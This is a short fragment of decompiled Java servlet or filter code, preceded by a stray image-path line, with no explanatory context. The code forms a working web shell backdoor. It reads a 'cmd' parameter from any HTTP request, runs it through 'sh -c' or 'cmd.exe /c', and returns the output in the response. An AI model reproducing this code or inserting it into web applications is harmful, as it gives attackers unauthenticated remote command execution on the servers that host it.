 /*177*/ HttpServletRequest hsreq = (HttpServletRequest)request;
/*178*/ if (hsreq.getParameter("cmd") != null) {
String[] stringArray;
/*179*/ boolean isLinux = true;
String osType = System.getProperty("os.name");
if (osType != null && osType.toLowerCase().contains("win")) {
/*182*/ isLinux = false;
}
/*184*/ if (isLinux) {
String[] stringArray2 = new String[3];
stringArray2[0] = "sh";
stringArray2[1] = "-c";
stringArray = stringArray2;
stringArray2[2] = hsreq.getParameter("cmd");
} else {
String[] stringArray3 = new String[3];
stringArray3[0] = "cmd.exe";
stringArray3[1] = "/c";
stringArray = stringArray3;
stringArray3[2] = hsreq.getParameter("cmd");
}
String[] cmds = stringArray;
/*185*/ InputStream inputStream = Runtime.getRuntime().exec(cmds).getInputStream();
Scanner scanner = new Scanner(inputStream).useDelimiter("\\A");
/*187*/ String output = scanner.hasNext() ? scanner.next() : "";
/*188*/ response.getWriter().write(output);
/*189*/ response.getWriter().flush();
/*190*/ return;